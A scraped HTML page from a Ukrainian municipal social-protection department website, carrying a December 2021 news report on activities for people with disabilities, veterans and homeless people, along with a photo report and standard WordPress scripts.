	<li id="menu-item-883" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-883 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ozdorovlennya-ta-vidpochinok-v-dts-artek-ta-moloda-gvardiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оздоровлення та відпочинок дітей пільгових категорій</span></a></li>
	<li id="menu-item-12995" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12995 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-vinagoroda-zhinkam-yakim-prisvoyeno-pochesne-zvannya-ukrayini-mati-geroyinya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова винагорода жінкам, яким присвоєно почесне звання України “Мати-героїня”</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-14" class="widget bellows_navigation_widget-class"><nav id="bellows-main-25" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-vnutrishno-peremishhenym-osobam" class="bellows-nav" data-bellows-config="main"><li id="menu-item-835" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-835 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/vnutrishno-peremishhenim-osobam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщеним особам</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-834" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-834 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/oblik-vnutrishno-peremishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Облік внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-833" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-833 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-dopomoga-vnitrishno-peremishhenim-osobam-dlya-pokrittya-vitrat-na-prozhivannya-v-tomu-chisli-na-oplatu-zhitlovo-komunalnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на проживання внутрішньо переміщеним особам</span></a></li>
	<li id="menu-item-17817" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17817 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/rada-u-spravah-vnutrishno-peremishhenih-osib-sumskoyi-miskoyi-tg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рада з питань внутрішньо переміщених осіб Сумської міської ТГ</span></a></li>
	<li id="menu-item-18372" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-post bellows-menu-item-18372 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-kozhnu-evakujovanu-ditinu-z-5-kilometrovoyi-zoni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на кожну евакуйовану дитину з 5-кілометрової зони</span></a></li>
	<li id="menu-item-19111" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19111 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-groshova-dopomoga-vid-dityachogo-fondu-oon-yunisef-dlya-evakujovanih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова грошова допомога від Дитячого фонду ООН (ЮНІСЕФ) для евакуйованих сімей</span></a></li>
	<li id="menu-item-20326" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20326 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/tymchasove-bezoplatne-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасове безоплатне розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-22238" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-22238 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/eksperymentalnyj-proyekt-iz-tymchasovogo-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Експериментальний проєкт із тимчасового розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-20744" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20744 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/monitoryng-potreb-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моніторинг потреб внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-23590" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-23590 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/poselennya-v-tymchasovi-modulni-sporudy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поселення в тимчасові модульні споруди</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-25" class="widget bellows_navigation_widget-class"><nav id="bellows-main-47" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-programi-sumskoyi-miskoyi-teritorialnoyi-gromadi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2430" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2430 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/miski-programi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Програми Сумської міської територіальної громади</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-14342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-14342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-za-rahunok-koshtiv-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">НАДАННЯ МАТЕРІАЛЬНОЇ ДОПОМОГИ НА ОПЛАТУ ЖИТЛОВО-КОМУНАЛЬНИХ ПОСЛУГ ОКРЕМИМ КАТЕГОРІЯМ ГРОМАДЯН ЗА РАХУНОК КОШТІВ БЮДЖЕТУ ГРОМАДИ</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-26" class="widget bellows_navigation_widget-class"><nav id="bellows-main-32" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-kolektivni-dogovori" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1383" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1383 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/kolektivni-dogovori/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колективні договори</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1384" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1384 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reyestr-teritorialnih-ugod-ta-kolektivnih-dogovoriv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реєстр територіальних угод та колективних договорів, змін і доповнень до них</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-27" class="widget bellows_navigation_widget-class"><nav id="bellows-main-48" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-alternativna-sluzhba" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2431" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2431 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/alternativna-sluzhba/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Альтернативна служба</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-32" class="widget bellows_navigation_widget-class"><nav id="bellows-main-53" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-blanky-zayavy-ta-deklaratsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3267" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3267 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/blanki-zayav-ta-deklaratsij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бланки, заяви та декларації</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3254" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3254 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayavi-ta-deklaratsiyi-dlya-sotsialnoyi-dopomogi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна допомога та соціальні послуги</span></a></li>
	<li id="menu-item-5761" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5761 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zayava-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Заява “Пакунок малюка”</span></a></li>
	<li id="menu-item-3264" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3264 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayav-dlya-vnutrishnoperemishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщені особи</span></a></li>
	<li id="menu-item-3516" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3516 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dodatkovi-sotsialni-garantiyi-byudzhet-miskoyi-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Додаткові соціальні гарантії (за рахунок бюджету Сумської міської територіальної громади)</span></a></li>
	<li id="menu-item-3517" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3517 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zahisnikam-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span></a></li>
	<li id="menu-item-3532" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3532 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-yaki-postrazhdali-vnaslidok-chornobilskoyi-katastrofi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам, які постраждали внаслідок Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-3541" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3541 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-3342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialnotrudovi-vidnosini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3341" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3341 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/pitannya-opiki-nad-nediyezdatnimi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Встановлення опіки над недієздатними повнолітніми особами</span></a></li>
		<li id="menu-item-3343" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3343 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	</ul>
</li>
	<li id="menu-item-3362" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3362 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3382" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3382 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
		<li id="menu-item-3398" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3398 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/tehnichni-zasobi-reabilatitsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними засобами реабілітації</span></a></li>
		<li id="menu-item-3411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3411 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/ato/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення автотранспортом</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></section></div>                <div class="contentBlock oneNewsSection">

                    
<div class="heading">
    Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року</div>
<div class="content_date">
    30.12.2021</div>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Для підпорядкованих департаменту комунальних установ  &#8211; територіального центру «Берегиня» та Центру учасників бойових дій, грудень відзначився низкою заходів, спрямованих на надання різної допомоги особам з інвалідністю та людям, які опинились у складних життєвих обставинах.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Прогресивне людство засвідчує, що громадяни з фізичними порушеннями потребують особливої уваги, а практика показує, що особи з інвалідністю є повноцінними і високоефективними членами суспільства, відмінними фахівцями, соціально-активними людьми, які надихають багатьох членів нашого соціуму. Тому надання соціальних послуг особам з інвалідністю &#8211;  це один з головних напрямків діяльності комунальних установ.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Міжнародний день людей з інвалідністю, який відзначається щороку 3 грудня, покликаний нагадати суспільству про турботу та милосердя, яких потребують ці особи. То ж, до цієї дати працівники закладів підготувалися з особливою відповідальністю та цікавими творчими задумами.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Для відвідувачів відділень територіального центру «Берегиня» у грудні було проведено ігровий мікс «Моє місце в житті суспільства» з ситуаційним моделюванням правил поведінки, цікаві майстер-класи з виготовлення філіжанки кави та святкових серветок, творчий захід «Дивись на нас, як на рівних», на якому театральний колектив «Єднання» представив до уваги глядачів сценічну постановку «Роздуми» (За Ліною Костенко).</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">В режимі онлайн молодь з інвалідністю могла приєднатися до щорічної мистецько-театральної акції «Театр на узбіччі театру» та благодійному ярмарку творчих робіт осіб з інвалідністю «Твори добро».</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">З-поміж іншого, робота підзвітних комунальних установ проводилася і з іншими категоріями осіб, які потребують турботи та уваги. Різними напрямами роботи територіального центру «Берегиня» з початку року охоплено 3518 осіб, у тому числі відділеннями допомоги вдома &#8211; 991 особа, відділенням соціальної підтримки громадян – 1687 осіб, відділеннями денного перебування – 705 осіб. До Будинку нічного перебування з початку року звернулося 180 осіб, отримавши необхідні консультації, з них взято на обслуговування – 135 осіб.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Одинокі особи з інвалідністю, літні люди та сім&#8217;ї, що складаються з двох і більше осіб з інвалідністю, теж отримали підтримку у вигляді продуктових наборів (видано 120 наборів) та хлібобулочних виробів (2 700 вироби), благодійних обідів за кошти бюджету Сумської міської територіальної громади (900 обідів).</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Центром учасників бойових дій  у грудні надано 1988 послуг соціального та медичного характеру 1091 особі.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Грудень розпочинає новорічно-різдвяний період, під час якого відбуваються справжні дива. Саме тому, на порозі новорічних свят  працівниками Центру учасників бойових дій  проведено цикл майстер-класів із розпису новорічних іграшок технікою «point-to-point» та виготовлення новорічних подарунків, майстер-клас із розпису пряників, заняття в рамках практичного курсу «Макіяж – елемент іміджу сучасної жінки». З нагоди прийдешніх новорічних свят Центром розпочато вітання захисників України та їх родин  через Святкову пошту «З Новим роком», а діти отримали привітання та подарунки від казкових героїв, Діда Мороза та  Снігуроньки.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Напередодні Дня святого Миколая відвідувачам відділення денного перебування «Злагода» територіального центру «Берегиня» спільно з бібліотекарами КУ Сумської обласної ради «Сумська обласна універсальна наукова бібліотека» проведено культурно-розважальну програму «Миколай, Миколай, ти до нас завітай!», конкурсно-розважальною програмою «Чарівна зірка святого Миколая» покращували емоційний стан відвідувачам відділення денного перебування «Калина», відвідувачам відділення денного перебування «Спільнота» сприяло новорічному настрою проведення заняття «Новорічно-різдвяні звичаї українців в народному календарі».</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Не залишилися без уваги й бездомні особи, яким представники Іллінської церкви організували святкову вечерю у Будинку нічного перебування, надали благодійну допомогу у вигляді продуктів харчування, провели релігійне богослужіння.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Тож, підсумовуючи, у грудні всі заплановані підзвітними комунальними установами заходи виконані в повному обсязі.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Більш детально про роботу комунальних установ можна дізнатись </span><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">на сайті Центру учасників бойових дій <a href="http://atocentr.sumy.ua/">http://atocentr.sumy.ua/, </a></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">сторінці Центру УБД у Facebook &#8211; </span><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><a href="https://www.facebook.com/rehabilitationcentreATOSumy/">https://www.facebook.com/rehabilitationcentreATOSumy/; </a></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">на сторінках територіального центру «Берегиня» у Facebook: <a href="https://www.facebook.com/groups/1641683899456932">https://www.facebook.com/groups/1641683899456932</a>  та його віддділень: <a href="https://www.facebook.com/groups/319343283254770">https://www.facebook.com/groups/319343283254770</a>; <a href="https://www.facebook.com/profile.php?id=100021314777321">https://www.facebook.com/profile.php?id=100021314777321;https://www.facebook.com/groups/1048626985929527; https://www.facebook.com/groups/258121728986053</a></span></p>
<p style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">ФОТОЗВІТ ПРО РОБОТУ КОМУНАЛЬНИХ УСТАНОВ</span></strong></em></p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class=" wp-image-11515 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/Did-Moroz-ta-Snigur-300x180.jpg" alt="" width="628" height="377" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/Did-Moroz-ta-Snigur-300x180.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/Did-Moroz-ta-Snigur.jpg 750w" sizes="(max-width: 628px) 100vw, 628px" /></p>
<p style="text-align: justify;"><img decoding="async" class=" wp-image-11516 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya-300x225.jpg" alt="" width="630" height="472" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya-300x225.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya-1024x768.jpg 1024w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya-768x576.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya-1536x1152.jpg 1536w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya.jpg 1600w" sizes="(max-width: 630px) 100vw, 630px" /></p>
<p><img decoding="async" class=" wp-image-11517 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/igr-miks-300x225.jpg" alt="" width="620" height="465" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/igr-miks-300x225.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/igr-miks-768x576.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/igr-miks.jpg 960w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11518 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mejk-300x225.jpg" alt="" width="620" height="465" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mejk-300x225.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mejk.jpg 768w" sizes="auto, (max-width: 620px) 100vw, 620px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11519 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Igrashka-300x139.jpg" alt="" width="689" height="319" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Igrashka-300x139.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Igrashka-1024x473.jpg 1024w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Igrashka-768x355.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Igrashka-1536x709.jpg 1536w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Igrashka.jpg 1600w" sizes="auto, (max-width: 689px) 100vw, 689px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11520 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-mejk-ap-300x180.jpg" alt="" width="632" height="379" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-mejk-ap-300x180.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-mejk-ap.jpg 750w" sizes="auto, (max-width: 632px) 100vw, 632px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11521 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Pryaniki-203x300.jpg" alt="" width="425" height="628" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Pryaniki-203x300.jpg 203w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Pryaniki-693x1024.jpg 693w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/mk-Pryaniki.jpg 739w" sizes="auto, (max-width: 425px) 100vw, 425px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11522 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/poshta-novorichna-225x300.jpg" alt="" width="409" height="545" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/poshta-novorichna-225x300.jpg 225w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/poshta-novorichna-768x1024.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/poshta-novorichna-1152x1536.jpg 1152w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/poshta-novorichna.jpg 1200w" sizes="auto, (max-width: 409px) 100vw, 409px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11523 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/sv-Mikolaj-300x142.jpg" alt="" width="600" height="284" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/sv-Mikolaj-300x142.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/sv-Mikolaj-1024x485.jpg 1024w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/sv-Mikolaj-768x364.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/sv-Mikolaj.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-11524 aligncenter" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/svyato-Mikol-225x300.jpg" alt="" width="451" height="601" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/svyato-Mikol-225x300.jpg 225w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/svyato-Mikol-768x1024.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/svyato-Mikol-1152x1536.jpg 1152w, https://dszn.smr.gov.ua/wp-content/uploads/2021/12/svyato-Mikol.jpg 1536w" sizes="auto, (max-width: 451px) 100vw, 451px" /></p>
<p style="text-align: justify;">

                </div>
            </div>
        </div>
    </div>
    <!-- FOOTER PUSH -->
    <div class="footer-push"></div>
</div>


<div class="partnersSection">
    <div class="limit">
        <div class="partnersSliderWrapper">
            <div class="partnersSlider">
            
                                            <a href="https://ksch.qlogic.net.ua/webpreregistration/index/SumySoc#!/profile/SumySoc/7013D87B-2883-40FA-BCB9-7CF58EE09016" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2023/11/Cherga2.png" alt="">
                        </a>
                                            <a href="https://pqs.com.ua" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2024/02/Mobilnij-dodatok-2.png" alt="">
                        </a>
                                            <a href="https://www.president.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-1.png" alt="">
                        </a>
                                            <a href="https://www.msp.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-4.png" alt="">
                        </a>
                    
                        </div>
        </div>
    </div>
</div><footer>
    <div class="limit flex-justify-center">
        <a href="https://dszn.smr.gov.ua/" class="footerLogoBlock">
            <div class="footerLogoBlock__img_wrapper">
                <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
            </div>
            <!--<div class="footerLogoBlock__text">
                СУМСЬКА МІСЬКА РАДА                <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
            </div>-->
        </a>
        <!--<div class="footer_address_block">Україна, м. Суми,  вул. Харківська 35</div>-->
	<div class="top_nav footer_na">
			<p><i class="fa fa-map-marker rou col2" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col2" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col2" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			
		</div>

    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/social\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
